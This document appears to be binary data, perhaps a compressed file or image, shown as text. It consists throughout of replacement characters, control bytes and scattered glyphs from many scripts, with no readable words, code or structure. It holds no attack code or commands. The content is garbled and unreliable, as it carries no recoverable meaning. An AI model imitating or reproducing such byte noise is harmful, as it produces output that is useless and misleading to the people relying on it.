}�*l�6"㍆��B[m��W�Ͱ�Ҏc��s[/��	R��`�B�;��]��Ǻ��<0�r�<��<��<s���w�� b!�䘿:�f��� ]Φ��=���]��\��e�o�NFM�r���  �������{Bߋ_v7tIzFE��kN7�� nt�B��l���:A���H����͉�c�b�������!<����\$�[v�_[]�n]c�s�����T7�oG5��ػǟq�����8����l�[��� ����7����˘�a4��rlt����mZ��u�6�+��3�wG/��7��ZMֿ_�@�A	�#�@E�� '��O�h��, �#����'9�#<L>z���g�G���<{z���Og���#�3|�i��\:\s�k=�K�����?@P����u�}q�|k�sLw�|�)��g�6vl'<�;_���h�^y��7�����2�X�r����1xy%����;��/����'���%�L��VO�k ,7kv[����ն�[H#km#ܴ��O��ͽ�`ma�G,+�H�n�8m��R[�a�x8�'ß�_��x�*��S��A�sN_�|C��7Y��kqoe��Sy�����n����En���������yE���8����4F��Ip�hC�T�tF�@[Mh��[�R��d.����dr�o��f|��<G�����A�Oc�,�@b,��Yr������lO�Q���ox����+����9ݜ�(��ŕ�W����x�ǹ� %�~q�z�-՞Nt�񿺹O5� s��c-�.K�?{.~�����x۫,�
����WN��{خ�V5�|���6��<�������L־<���M�kbk�ω�X̄,��++yb�{�,{ˤ<(���9���=!�o>����,�?����m/^c��yv�����e�{��$>iYbt�VX�� ��Cy�-h�?j��N��"ZUJs�\��?DB�ZQ�!�"�e#�̹l��#G	�����<�u��Kv[@� h��B�_#8�h�~�2��1�㡱�2|� ^� �O�Ni����/�k�Qs�Ԏ����=���,�[��0�v/�i������go��j��A���H[gh��frb�Q&�>9b�H�9�k�����H5�p� ���m�;� ܕ��'<=�$_�f���]��v��^Ck�|<�������sܒ�1Փx�����W�Oڎ�ig�+I�[�&����f�9qn�8�]BMEE�� �!E蒉UԚ��qs'�;�7%�Gr�	}SjuJk�ZZHEU�=�/'��;��[su�����t<[诪x�[�xy]�y$rN9k���ӣC�l�e'�C��9����㲱\��z�����������$��KK8�tl#����_cY-��[+��ɼJC��	X��n1W�wL����K\վA�2�wkat��������E˸͕�3ˎ��磗a}�����������/>�z��<��a��P�G]e�W�}P�M���m�.p~�yFA�� _!���s����:Ԃh�)�CJ\Z�y7��ew�!��S\*�J�]�jUQ!_�V>H��u��a���#�Zx[�0��_$��^�B�)$�b��m����k�9���U찺��R���Ψ�*-p��W`�DB7���|�ܖi��)�љM�JY�X��ؿ��l��2Xy�֬m��pOo��.?cb�v�l�dn�{�ntd�9G/���O y�۽���=7��.��C3����_x���ґ�|h��8�{�#���k� �/e�׊"�T\���6���@���|�h^�"U\����h Mx%��&���9�5ڶ�4���o��}����Yx���Y�8�W`�<K�x�(�u¸�������pl�>f�<��N��fk�qK�H���]�m�|�k����k(v�����h��W%��;��-�#.>s�c��]21ot�Yr�C���J(~��X1�c��ٹ����tFIp�`�l�c�im�W	��+�y''�]5��wv6��������:o�~��?]�?��s�2\J;_��Ⱦ����I��o5ݦ��⁪.�r�S�@��P*SF�Z
 �&�!J��SN��m o�MUCC��y��5ם�4sIm�6د��������a>K�r_��q��5�}��c������n1�◞"��{g����gxn�m�r2����)�����7�v����A�#cL�_Lmb��e�.2!�8���Ɖ�2�`�� F��;y2]�r���?/|qg2��y.��v��%�ː�χt�v�����V�q,�lu��ö�Jw��\[���d�IT��oWRHMx :�uV�E����I?��H�yA�sw��=�摟��5��uQx��W58���\<�����>��=i�:�p�������q�e`#�����?��F,-ŤN�F\��,-���� k�s�_;,�_Rr{92x��qk`"���{X�� $����,el�e\ͭ�����	6c�?��6ܾAsRsܓ7#�7|���k�.�p�%��U�-qWܿ�q��Sͻ��S�Z�� ���)o;�z�ǁ�+�L���Ϝ|������F���f�"��o�[�	��&��[�5�S���5@E���F��j�m$���M$���۵߮���3��gm��ϲ�M����$��۫�l����od���7-���?����Oo����NF�cn�[�y4��F�� bC5�:�>#�Bo`��w�I'n@��#���Y���#-�W��<n��c�bclM��mck1�[����!_�����A�I&��#8�sa�/�̴1ᾜrV��� �&���`��)<A�(�s��]ό���G+⇔��2V|�^����m{�[�U���]辄�*d{��օ� ����	k�h$��@c�� (�nl�L�T��])	����.����=�~�7a��C�ǃ���s[K���޲��6���߭2�}䴸�`�LV4�Tr��p����`عX,�6+�y�]��r�.@Y�닋�0�,�������,�f�1�e�x��Y#'|���	��g!��`���I���̈������ܿ��ٸ�2��N����9S�۬�9��qXp+�Zb��_�/����<���5^�&͌��"Í�g�=a䇉�f�|���W�f��ٷ�S%Q��ɩ���qM` �EӚ���Nk�*� 9��f�I��!�l����f����f�杕����0��3�80�kwp8�^�y{u�+}'ڷH37�s�r�m����oz�����f���[[���k��h�!}�{{(ns�H�ykc����@���r�o�"�c��Z���a��fV69�f���eՕ�M��,��\���/���1����������"��l���?)/�\O d�e�7��_h縼n<��'�]-�����5�� P\�+�����e-��\ݔ�[��q�|c){�d�:V�>�6W�[sE�;�5S��D�h�~*�v۶5��m�01ۖ֠�Z����|�1�\9��!>�8.{h>��F-�GͰ��&*.O��}r[�����Ñ���S��f˜�_0��伭�b"��|���.�0�������r.�����būq�qL�x�Y$�X�e:s)�t�R� :��B��LW��������ɭ��rK�e��V��!c%�X����� ˒�nO��|$��6I��[����3؞���p/)�^&^�d�^|�^��%����R|P��[�c��u�|��y{#�s�A��]���ܕ�;ۜ�����>Vp�-���y.ݎ�.	��Rȣ��@ٙp�EbƵ��h���4sh"�� I0������]X��b鏾���{��61rd �l���+��]��2?(<����g�<��r_ ��FY��}�#����v-��y�̬�qp6Yf<��{�:��W�|����9'Z�|	�p�}l99�?3������FA� @(mcj��ς�͊'�,��9�&/�1�����?�����;k}=��|?ws��o�O�㜖�y?м�����o����&�� ������ʜ�1	���s"<O�/���������3��n��S�uZ�Ŏ����7 �N��ꛌs'����c�Hat_�24d.�s�ZP��c '�#��V�9��&m�n�����MȺgA-D��{g��{�jCjؚ�����{+�nǾ���9��_u����~8rO�N/7���i�q�\�����G����N'��.��˹{ů�n���>�����gccgƹ/#��F2�2[m,��� 5�yOp%���F�I�עK�Dn���� ',Ҿ�VO%��=�>�����<��o�_�z;�w��Ǳ�^��������u����Kkf�*\��+��71�A��s�����/���N_�|~�wm��7�H� 
�/�1��@���W��  � d��U6�Ե +���0��,ym�Z��BV[�\Ύ2��le�Ħl$7�������w�\e�2Gp˛K<��G�q6�׍�kqk��gYص��Tt�U����[q�*hK�+$��������� {�?���/����+�����cd��oO�-�d098d����'ƹ-Ԑp,�m���Vf�h���<�n=��ɱt�$��/xw3��?��{�#ֿE^p)�;��� �]a�-�	�V�v&Ѣ�!M�G(q�3�n:)o���/z2Qn(��@��ثERV�	Ժ�i�b6�[�pi%� ���[���7Ș�0�mfx�>\u�͎
��υ�쳌[5�q��'�:�̷k�X���uj�e5�(6��-��{��ݐ�|�C�Z����B�)ܛ�~)kor028���묜���G+eE���ژ��L�q��"n^6\��G�LW��CdH6,��D-c񚍨pm�U�L�f�-��:���К��i�Q�Z'8"h�����&���ZX�P0��� & 崗�#6�d|��K���\bpO��F�a��NdV0��ѰŊȇX�'s�����7F�'�#o��PAW��Er��˛�<���)�ik�;�s㽕��x�TV��t$��U��j�f��~3�j/�/���Q����s(��b|T:��  (S���B�5��_��	4�#Es%�4:SF�[@�\B�7C {Z��%$HƱ���hm�A����ɓ�bm�Z٣`��w&�B��c\���@� @Q�H
�&H�ZI�k<���I��wAaej�����!mj۠N���Hj܃(ڴ'HZ���&� ;u@v���������MS��(K��%�˄UhhB��Z��`�A��H$��u~'\�Y$2<�;{&h�D/��t�fE������"�#�Ș����ݡ����D
-�	9ͨ>FF���s��Zʅ�,MmP �������#G"��h�PmNa���DF��@6�6�%WBjIN�4Nx��\v&�t`��Hln-M�sH	�%ZE�@4a�i�.�������|������� {XM]��m������배�o�|�`fBϿ�6�w3@�N��Koyjw���2� $�r;������`�]@4�!�0���9��j�g#�Wɫ]�n֭_"/�s�L���Bs�7���B��U	 8��Ѐ�֪RCg�h�P�����g���v{7����)� K� N� ��_ѿ�oq�g��� Ÿ� �g� �}�j?������l��|���� �}��<?�v�U�� ��� ������ �>��������=�������� O�� f��=�>������"�g��w���{\��� ? �V�[�~�5�*�u�Qө�)�V�oG��:.�IQ���.��(OX�*+5j�M���5O��3ěRMn��d�F�FR�Փj�h�c���J��� ������9��n��_t/6.|HWo���zB륫)��ƶ�+q/�սd���b��ɂI*�]D'b˚f�˪�tȀ�]��t�O���0���6�����.���}�lgt��*|��C��Ⱥ�'t�붩�U�� �1G$w= M�e�&(4)D위�.�b~h�*��%v����
4r�8��E��͘_�a�Q��y���C�7D �n��#�k��FN
x*!�h�c�	�N�9��E0?:Y=#LR45%E!?��,����b��Ȳp!,Wir��U*��NJ� PX���Ʌ�W�������x�$&��r!J�b�"S�q��Q����=eb�Ő���,���2����B�=˝��L�ܓ�����9�r\�� ��'+�-ʄ�H\���E�t��@���� �r�n�x�#*Q�h�/���tO
d�r� �ЍԽ�r�Bj:"D�+����y����ۇc=d;C�yS�B�gDٔ��W�^P��2k'r�ԚAR%�&�1B)�6I�N��+�)�)�m[��}�PW�V<��V	WS�_h�+++|��	Yl� ��՗]T7:ݴ��G��3�rQN����a&��d?���3�O�1n�����&���z>���q%�=�g�� $=OG1�&A��Tj�<��B���$�,w��)�R�NY��o�ĺ�

 ��~���o��.�W"����Ib��5�� �o��>�8����c��$\y���?����~^�vX�=��6@s6�/����y�}/T�0�<���6�qH�)N����A�	vE�#�� ����"�uj>��0?�&�8�������������Az_���?�=_C����Ky��1�wzx����"r�ǻe�9c�fDp=B9),|]e��$&+�P�Z����a@�� ��&�.��>	����>��)$���D���#�81���̢�,�j��j�\�*����bWTF�&% ɖ$l~��'������9�7�D���Ӓ`Ku]��b�ލOS�S< в�
{� oP�J�qIE8ш0���G�*��Js�P���=��^�	X�7�}�}ה2�.��������ܮ���NB<�2���cCh��e��|�r����� �0��N,}��G�dr9X�%�瓺�ģ���yrc���w�7��VDd���a��!m�]���]���H@��dD�{�	�����N����T)��yDx��dTYEԩ��S�[����WWMBZJ�b ����F},s�P&��b����zmo�`7e�O������g������X�?D^Yzcf(�6?5���+"o�~�� ��d�͔�ʍcnc�C,�F�L`U���F%��N��vP���K��]�d��a��+�q���l�>��|�ѐ~K�.,� B�/O�`�ҝ���E�جɻ��dG�O�F��2�-�>=R�i�C����+h�`s��#�wNut�oH�i����Ьq��z>#�^�x9,9��
�����(����zC��a���RV>沟���� VK#��m�5��'�[���$�dJdԺ��z,q�~r���j��++K",�e �&�SU�1WQ��{,}<~�m�Xbl�qi��v���_4���7w~�lY�#��#��@u����^8��r��� �͖�{�ȿ�;�]m��t�J:�4�����N��.�ɓ��b�n���2���OF0��ЎA�Y � �Xb��b_����o1�\��Yr��a�X�����P������A�v��!8P��v�O��|�z����"���P�8�t��p��L$�%�1�
�Q
T_�~?�~j�� ؠw]Y�9]S
���A��N��G/���g��S׊B<����
�Ύ�.r��;,Q��	���31NގHj�����ʀ�\���!��bdn�� K�[�@3�ِiP]��k�Z� ���Gn_�}�(D��O��DKE)�Y�p#��SLr������Mq�nܾ�7�5.�ʲ|a>��
iu)�:&ڍˈ���|����@�.̅��ّØD�d3 ?4{K��!��/)�7)�K��D��T��J%�&��y�?$	����c-�Ȇ^�\�o�R��k�����+�4�R��.��u�n�	���7p�����Q�u'�9!�,B#+����s��$�t{n�Aa�W�u&��2<�d�f?6VR�k1��r�AM1;���(SYY�)3Ntw�����)+���Z掝�2�!H(,������38��P?�u�2�(������
��F�A�g����Ę8����ag�؊�C͉a�ċP�y��T����D�)�ej�uef*I)���l������%�c�!����D:�cA�]9M���D�~��lʒe}����D㓂�GM�c�o3���C�e�@���q�� s�Bx��?v˶��ԩ4��KU�H��g���FN>���ĺr$'�U����7�0(7�����<�PT)�a@N�e�7���B��Į���������E2��C5$���2�(� �P�-�5�:�P�A�+#��}�<S�!�	D�wL��2'�e���K�&ܑ  S'&/��c"�k����?���/O!��u�¾�mp�5��V{�ȖtA�X�Z��%�#Q����I"Y�'���cI��%x(N��wL��DHNJ�5�}E�o4�d+J����f�gLS��u
�HE���0�<ga� @g��,�ă��_K3��ߒ��c��$�,�<���� ��X�F$�����[�e*ZYJ�(�qK"����v�-r�e�Ybr�0��4�(GGS����f����^��ᗥ��b"�n�Þ-��P8\/��8��}�Ywd|�!���ܛ|�? �d:!�=u�2��V+uz��8��ތ�Wu�}�4 x .�˙�p�Je�Q�͜�e���Yzd6^�;���E�93HE���� V?C+ dw� �BȞK��<B����">��QjLUբ�eY=;�Κ��G$AD�x csWn�V�t�r��B8�}��I,���^m?$����	�+�`G��K�c�}Q�p�� 	YwX���硎�kW�S%�ԧ̠��'*T'N,�Ce+/0L4�6�@�ڬ�&��;��/$=I���k��z+(��(*
5$5�L���0fYrx���F<�hѩzM%J觅!B��A�=@}��7���h~h�4��*J�B��OK�]tYb7%�Ԏ�͑�OIV\�zޞ<	�~K %�P"9Bl�;�Ԋ�]Q�HNSղ��-H�1�l_�OR�Md�奓Vi)�%8Qu҂�Q�jz��D 2��.eN��B��4wW�*)�3��.�N���B���ng�z��W��5e=.��FSKie4�N�Yﴸ>2)���j�f�&��i�(���F�X^)�6� �)N�+pmI��MYJsW4���]�c�� iM�_UjB�B�tˢ��Ѭ�B�(銲���Ӳ��}�����n闆��ʊt�Q�U5q����k	ٜ
:�+ZBz�I�+�!^T&*�Sj>��蚲S��T��
4M��jʅ~E�8�0OFiO��ko>1F�L��S�8L��kyNi&��ɂ���D���FQK���"*5x������zڮ�N�V���Q@*CFS���@�d2��h��N�9��Q�0�*$&y�4r�^�b�l��s*�A0
J�	��4�AΒi4j]t����G��,XlT����C��N5\�]�M���U��(����+��ɂ�(%zy�c�q���+���U��
���)��������\�N*˪��1����?6��#,]�1�V*.?������������ߒ~Tj�!�@o]�˒sq�����?���7N1��·WRWT��{���$(�5p��C�a���m���[+Y�F$e�{�x�_q���hS��N���*
�`2s��FS[���)����I_p�#�\�.z���ʐ�&V�ɔ��NՎ��A���jIQK:�&$�� 3!�?5�����O�w�*kjH�
���VSIMz8�Q�mP�G
T)��VF�:-H�j1V�zʅ(T�T�h�mp�E�-�������M&���T貅jN�L���Rԅ:'����HL����"��
S):�;R*+]*��2�SRU�J���)�B�+�-H�=b�(ɕ�Η�&%_L'*�)4�Wޑ��3FV��к&VQI�Y]EYE"�CS�G�$i4:��� ? �U7	��#���J�BaĊOk#S�(�P���(P���RiJ�ΙO�����a
>�eyM�j0OF���zN�\�G�= �%3��醇���msK���Ǎ
�('ܼ͈��6d�� E����?I�F'�� ��z��?��r��c��^pq�'MC����n�N��>�<9�h�x��3�/.z�̦��"O�.q* #�Vp��Q��/7�	��Z��YHL�V)*뢐�TV��)�Ĕ����[�S�1.>
� DX���S��ܜ�Wh(b�A�\�M�e9�i	�5]E9	�{{_U�a?���'�����	�{ה����(0�����q�@v���S�2�WWP�Jp�MzVt�g��I^b1͑�yq�NeM������n)�ԉDG�(��S�d�(	ٔY�)��	�l�p'M�����cay�o=S��
etWL)���:�4b�ɹ�	D�@�FY3'xL=,�E�IP�&S�{;rI�'�d�#�+/5�&�	̕�.l���rΘ&.<P ����JK�Tˠ@��D�+V���S푠&�A��d�»��]��E�2����O
m�9u7S���t�>���d�|ф�iX�R��i̻��tbɠ_$z� ��{�2&�TNȝ��~(��d. H,�z��`�8*i*ڮ��)b���bL�ȋt�et�[)�!f�.��c��>�� 	r��\�G�Y���z?�����z]d�6C������p�nCc�u=@��bVds��4v� l�,����ٕ�'�E)���S<���	دW�އ�r�,��lA�9��ð�8���;[��>@� ��@#K� nHS��~-�lN�%[S'R��H�����S��e>��&ї���0�;��d0�0G#����8�l�������u4��Ӈ���jE#U���X��]��� ���`#�l������GnBv)���25���_?�\j
2ӈ}��2e	�Bj���L�	 ���-�ȎH����%�CS��w�qd}L̚�'��dV^6DG��0�^�`�3�&��$��|��aX���_iC"�k&�SQ�}T�n�ħ\�<jWU<9���0�;/(SK)N� |�
�d���
�����=�6��9"��z������B6V���^&vL��̼��JdȽcM�0�NT��G`� 4K�%Z��zm�YK:��d5�5��(��L� e�,F����� !;gu�����d2;~i�=�P?ί P��wQF
Sp"��
B����je�;B&�?����^TT�3�u����Y`��'n��g�%e��b>%D��'ej�
�G�[k�&��k�NN�k5�E'�O�cʄC���"� ���%:$��� �+?�+/�}P�Ȝ�ˢa�
x�҄թoz�h:-H�Ee~��H�	�u� ���yD�,\��w�X�X@��3�Y�+"�Q����&C�l�B�Ԑ�t@\�0��h�Q[��vW:f�*�K�VX�vċ,��;���0�4�<�}����'���N� m)�s�K_G ���u7j�t0R�+.�^�t��I���z��+���B��"Hځ��')�O�E�p��L,P�������PS�� Ũ��dG#�Jed�cL+ޒcD�.(EՕ�X(W]4M�Q����C��	;,�D��6�F�n�d�ѳ���Z�G�92W�W���'��3p��P�Hj�T��KBf@�Ʌ�&:���Ѫ8N!�v�r�r���&AC2���\�X�t\.���H��v���>ߪ��U��癫&2�_ޜRV2���2 =axiz�;i��L����2��3?�ݓd}nLBcd�����C���Gp��(�s%Z�P+�Ӌ"����>��MGO�LU�)�e@�n���d�Q��j�)Dl��Bp�8��̠�r���?x>(�L�ܺ����&@6b��sW
��;B�e/HN4t��OۦU��oC�0Q��R��B��K�[+�W�Ј]�|+ �
��\�2Ђ��V�����%2m���c^͎��z��4=b�FX��)�%Ժ�䠢̤���R���e��K��Wk GE
lW�P�D �2cd^�9��:x�Й�2 l�1���mq^�t��^�e�q��+0��Ue'C�^e�b��,�����t���/T��[�J�
nk�<��\|(�P j�h�'Ȩ��f�]TW�m�u�d _���1�Ӟ��ei�z8,�ԫ)ħ���4�'o6�f�8�̆)��=T�Z��#��d/W��������U�D������e;�[ ݇��5���wM쐢W�����<<�C�"q�d2b�9��N�*l���6OI

/z8���jOې�>���+�ջ�=�tbX���9�_�"G��L&�5T�jJ�7���*+)�l�8�΁���n@?���a�8�Y��d���(�Q6�cI�Z�H4���mIR�i�s�Q�uΘ`n0�� �4�wGE�����VVG�O��Ґx6N�Y]4:}WSI^�DN8c��l?�U����A���
4r��j_[�S@�u@_[,���p�&:�p�5n�)GL�O)��1�RS))Ӣ���S�����TRɩ���Hs���7�|��&��V5"�}SB1��S�42d��*tJ�!�z ���+���@��_D&5�`�Ŵ�+(��
�+�zBހ����)��ԉ��������(��3H�&yP�T&*��t�M,���.�U�P����� /�{�K�_�,��OHѺaoa����Bd�PF���޳���I�D�(���.ed�������&��;ڰ�U�s�h몕�]J`T�`�)��L����ijHQLsg����2>Jj(�m.p�G��*���#\ 5F�!:��e�eSI��hW�����x�o��R)֌T��B���-Ņu5w��\�޳Y�4袓WLU����:��g��/� z��'�A�3��rC��`:�F[�l�!KS�t}S^����*+����=��" OKѫ!sR!Iew��J���2��.���)Λ+�u�9L���O��<���|N'��ޡH�Q�(ue*�¾�RS��F�/
]Z�(�)4��8�:}i���d$.�eI)�Sj���5�L���j ]B�/�n��g��]5Z��"���V]+<���E��S�����<�=Y
8S� ��8.JH�󥔫�sR�:s����G*�p(�b�Jb�&
Zu�M?�=�xS���&������� ? ]��N��A@����֚j�:y���ּ�_HN��Z^�
�W�nEi��7����7�:q�iF�ʶS�+F��iW�<�b��G]O^��
K���$�M�������JIS�@U7��"�k�|��)�J ƑP=5��C����ב� 
O i?ʁԯO(�5@4iZ�?H5��+ձ�R�KF�|i �&��e44���/�h�耑��&ʿ�J}^;�AU�u��Ԣ":Q�|�5��N����Eh6t�J\]�G�_M�θ�]�WAZ��4�i�_Ɖ۪
� 
�h?�h���/�U�:�F���+mOC����(Ҁv��zs�^�ണ��)Q	�:��&�UE�����B��u�QI�]+CD��	G��z��'�*jvR8�:h�����z����7P"�:P���:o*��Z<�BOғ_ƀ:� ��.�h��F���(����:V�:�;P�O]�@��vע��:
�ꂋ��z�t��[*x�]V�QI�oҀ;�V����+���Gj5� ����oӭ�jBP δaO����&�Er�?Z
v� �>��&���v��=k�F��@P:x
+��Eyx�Ҋl5=7�GA�˥���QMF�hh�GZ_���z����ڔ*�I��@��G���x��4tE
��C�tS�Ɠ}44 j��*��|�x&�ZS��m��փS��;)�<(��ڼ��փ�'J������Mn�~��@��t-Б��HT�%/�N����M}5?�^$~�!i�� �Z @��J�5H|��W�+�� ��ntZ>>u�����P����������>���Aw�JA��(���4T��습�yR�T�^)�Zs��I��򠠀7��vP%~��J�	]������Q����F�w�AB������*��Q hz��[ �J�=<+�)Sn��29+|{��}4q"�㛿J��!�cǥ�SG(��&�<Ο�yt!u�S�G�S�"5~��/E� ��t���WS�P�<E!ߢօ:h˧ֿH��!ߑ�E#@[���'�J  ^�:�m+[���4�e��Ҁ�U�ܷA�V�1���WS�P!�h5rk�SP!)Z���j��D�x�����A]˷#N��.�?:ר���~���}[���O����+��~�[�>4Z�]E��ζ�?Ɔ��SƏ� �� �'��JS�MkR���+]���R��� rt�R'U�	��kA�'�k�_����T��Q���E<���Z=į��V���h��<�I$���S]W�i���!�K�CŭU.: <h�5���.�q�7}��st�ܚ�B+��Ki�ח�`���D��y�h�	TT�j�����{E�����ĩ$��?�mt��9���_��-s]$�{��$�!]t�|��R� p�6k{�)hiB����(���~a�H�C]p\�ٮ��Z�t
�Z`{�ɋ�F�YeD�m"� ƭ���Z� �����8j�&dd�u�}�q������8��� @z�Q�	�#"�@{!��ݲ�d�k��+݅�^AA���+�U���Ҹ��Q@�D�EhP�h��V�4���W�Ң��RW��l6Z��!�e�!J�������Λ�yj�GŻ.�(z�]5�� ^��P�
 V���q�quS^{iDWa֐�@~�[m��t�:C�k}z�'n�S�^�"�^yH�\O*ԯ@���mkS�SHt��R��J:�-i�+Q�_:M����S�u]�Ӊ�lU����&�pE�Z5Zp']�\F�i^�SF�D亨���z;ZA�J ]h�����k��.��4�r�1BOѯp'�}k���{����Z�OoVvs=���[�9�]���5 ���0x�ˈ�����ד0��1������*xs�#f;�y�u..��^Mo��*�  
|�v��Lf|��yөF �oK.bp#���s�`��e�t�_�W��b��G:^\���7$" ��a����l��-��]$��s�DC]uu?��x��de��'2=�<	ԅ.C��d����lr�ld[���@  ��j�׳��H��e�Sn���aԝ���ܻ�����W�>g�l�@�d)�DJo��c� X�༅�s@:�8i�Bk�W�T�J�x�lZN�j8p���n�9�}��"���ΟQ[m�iQ�=h'�ؓ�x
� :OȤU��4�Ծ:zk-)�A
�$Q)�
�#P�W%�V������DG��(���ʼ|���<hH��  �OMN�K�oS�q'Q� ���
x��zmJ:�u�ꤨ[m�K�Ίnh�����-�l(�נ�G�Q �^=t��t���
�'#����6�J�~~B�_
$l��!D�hk��x�蚎](h~��xuִ�t4ѯ������tmj|��~�ĝ����"}��a��{y!PG!����{/�L�i.�%�7���o�˞�*�*�������t�I���a���Os����e{8��/x��ν�'�s���>]����M�^��򓛔�;��ҋ���Aj��2ӣ�֩/<ΡWU�l�h���kyi�\c�ƶ)��Z^�дqR��Rb�.x_#b�h#p�us����@QU�����N�]��+���m�Tz�sH�C]��������e���:k�"���#��� Z�����_j�l�}�9K��&�i���+C/�Xsʩ)Y>���_�^��l2�mk�Ĭ���C�5�Q��[��� �0�ؘ����5�qyr�4�{�_�W��m֬�w��.�����^�|e��y3�os��z@Gf�ϱ�����y�#�C����P	Ri��ې�HG�t��(ã )�=�}�g>�я�C,Щh ?��.�rߢ��c�wY��b��9��
�A�4A�Ҽ�*n¾��W�Z`iPu'ʉ��[��Ҏ��	��.u���Ev׊P�� mx���<i��@h��Q }OSD(��_�Q�Ԡj5�=#�/�@���
���4К�ID"��w�O� ���!���'�7U;��Z�Mt���O�J�>�JTP��Q'}���_N��ej:��T����z>5���o��թ�W�%�P����J�G@:�4��٫<r��30�5���9��S���n;�"4w�2`�6�:���������;W��;B�d2�>��1ī�1�8�='Υ����s�m�� ���̲{��[�>#]x�����1����.%	�Q�� ��������\�23pk�!Z�ПA��]�V��lQ[����kGR�u:��ۻO��|�<W9>Q�Z�A�ᮟ�����,���-�1^�x�
���nƍx��)�'���J�]d�&@ٞ��^�@��v�>$@- Ǘ۹��ΐ�ġ'�@�+-?�4v,����6K#԰#P�:h��V��l.������\]$�%It�W����H��c����}�^ٓC�%ڝ|벮��{٫�{۷�03����S����åG�<�a!,��� ��]P�F�t�k�Vwp�E������X�ƴ��G?�
 6Ҭr�����7�{k s'�5k���\Ǝ+ǉҦ�e��%m����K��4^ D@L.b5�h��ֳ�1w�=�6?��v�oG&>��ɿ���B)�
d���Z��ܜu��z��;����W�NN?�C5�h_�Mz�[�,���k@��4�U5�@��i���҇R�ֵ)�m+M!��S�|)��4
y~5��a���@��j�Ҋ4�Dnv��z �� �J�yP;���k�����)�֡�赯��]N�� ����	� � �� �J&����_���?W]:%h4o�xQ'}��M���F���=h�*�־���B��pN�jQvTSo�W�����5S�44+���u��A�W�J��I�4]����uհ�.>+�qr<��oq��)��Gh�� ��f6�pĖBߗ��[�=���{a�ױ��O�ˀ�t�脇�)��f�x�ܷR�+_�{�Pn��ZM��v�M̐c��'&�1��RC@%o�IW1Au����3����K�*�yxT���4_'F��k #��M6��ڻ�ӳ��,&�ahۋ�!ϕ�26 D�˫�擟1ml$��E�� @k�[�q��vm�+r�����R� �EH�ʚSo�Ϲ�Nc����H��0�u�u�]_C��f�w+�,f{��^���cA��.sF�#l��7wR8=�>�Y\Q�]T��6c,qV�8�#n���u!t�E\)��$�����/�nod���ѱH��\^�� u�o"wa��Ms{�dm�]k>��$�D��;��Wt峘{{�ƋH7�Nn����5����c�4��H6�M[��0��+y��������qD! 5��{� �q-��4�4��5	C��ة$��E�8��wܗ4Ď��Dj���^c'�;n;Hl�Q���F�ƙ$��n�%1��+�.�)(�Z�������e�{��G;G��:�ӥ[[͐}�Ç���\�l���s�_����JL�u���4�2Cf�sIRB�ӿ�I�% � u&��@H���k[��������v�E]�j�j��huN��	�+G*�n�QM���
�_�D�uҵ�T�\�I^#j�n|7���������|��(�R�ZR�o:G�iMP6�:y
�J� ��ʵA������|�������H�a+}kS�@(�x�k�y (�鸞��� �o��%�B�}�A/������5�R���R��f���2>�K>ׇ�c_!�<�8�z�Ɯ���Yv���&��x��RP8E�G�<�[<�y�3��ǘ[mfc�Y��$q���M��E��/E����K�(��F�5��4��>[�=,2�7c�h�J�++�d�}�-}�r�f���. Z��5��!�;��]q?2wk#U'A�����妶�F�c�gn�	^౗���� ����}mu{#���>[�+�{��I�7ܐ�N�j&��WÐ��Lm��e���'1������i��P�{��s���|�,n5���#�@M4U��[��ײ�%���İ6-��#]�;龵�e������� �������W��c�t���[ɒOq� F��uq
�)4��ŴIo+���|\K��W��T��g-��(!�
�zt�P6���,��M}�v����F�Z�2� ;ti��e�f>��K��ɻ���*�0�h��c[c��9�b��X�������$.�H�OKZ�%5�6� snl m��j{fI'��0$�yx�6�l������Y��"qsXƩ$��f�#m6"�[{;���O<ng��K/6��[�:T������Ic����Y#��(�� ��=*w3�.��͐�����10����}@�%䦀k�������I$�W����k�C���U�jřlL�W�K��l�t,�#�N{�ȯ@�(\�><�̷����9��\�8�D�WY�训2��3��9y�Q�h�ځ4���Z�<k�]����]�S^]Eȁ@��@�CA5'U� �j=;/�8�Ejvq�P$�ꍯV�q�E6
�(!�Z M� ��J
���(:~��Qs��ȏ�)P��N�S�]zש��wր_��MiΓt�:V�7�n�ҶBh붍�5tu��/�ܥ�|+C��h먭���D#zO��JN�+�7}�� ��Ը�v��Y��3s�G�����o�Yb�������f�l��]�� P��L�9���]���]�{6BV��Yp`�j��d;�����s,�]Q?ҨLD���Es��C�t�t�5�5�/�K� S�S@�1w9kg=�	�S��f��3{>��.d5H��*���m�P=���]��z��G~��\��|����Lw7�D���E���s�\Z�]堨���s����9[l��+9	Ґx�\�ܚ��G��.{�+�Y$т�[�CQrm�P�{���\I��.-��{w�5�@u)V�I�Ww��m���_��s�� R/ZfD�n����@cfbl���lKFސu5�ۙ�h�fs���y�W��!Q�R7%���ݑ����瘘� �4F��O²x�C�s@׾�!vX$P���J�ž��"������C	6�82I�����{�0�+ŭSԠ%�c3si��/�;V=��zZ��L��� �9Q�*��6��[X#�K^"�-yX�^Nru:���n�\I�ݾ8�'HU�2P" ޯ"�������든3:c�#�H�
 :%Mmc~.+�{������ظ�uM|:�pY�oKf�(�syi�1���J�`�}���1��Lq�� �v��^�nlY�����-��+ĒU6w%�8�%�͹��-g�ҥ��
@���Ҭ27��r>K[{˗��c��q+X�� ѡF�SVy���6W��X\�U^Q:q)L�$f�x�t�s,�hc�cch:)h�j���t����q���/7A�wү�r�f-[�����2�A�KIP4cW҇��o��>]EyyV�W�M���+o�4�o��=<����=��N�(��6&�!���R�������<���n��dA��w$�/�U�� urR?�^��.��M�iG��P�WS��GE� �w�"﷉>4���yևmM�ּz�A��<�z���u��)�o�K�J�*��5���~�� ֎��R�7�:��~�����-i��\�͞2?vx����V4]Ǔ}-�{������H�Nm����nĸ��q'MT2���/�v�{cu��y�Ԑ%|�u��R4��c���m��t�A�8��C���MO����1{q5��\K!l,��Cm��-$�S�a�O��rv�nVb�1��+\����[3_�( :�6�۷�pg_l�}���q dv�r��s$p�꺭�68���}����9��� � ��Wv��7��ݸR����G=ˎ�P*��Y��md29��͵�	��swV���&�l��,��Z�a=�p�-s���4�)ڛ{�����f�|����s�/�s��&���F�KF*�Ж�Y��\���D|�2qhq�_���55�����N��6 �dlxd����9HA�Kg�������dn�i1�㻚��$�|����99�q��VKm��4\紸�hw't�J�$���oc���)9�=������`rq��co�>7��.��6K�[��ii��� �J�f!{Ğݵ��r�� m�x�	��$��V�e�9�L��lv��[q2��-� �/$�5ڮ%�����Ϻ�&{/!�r.qoH��[�%�];w-��D�=����Ӡ�Q�J�ֻ��e�]ϵ��g?i�@ � �Wk�ޛ�.	8��7:�]#jSRM[\��M����{��75��9��\]�!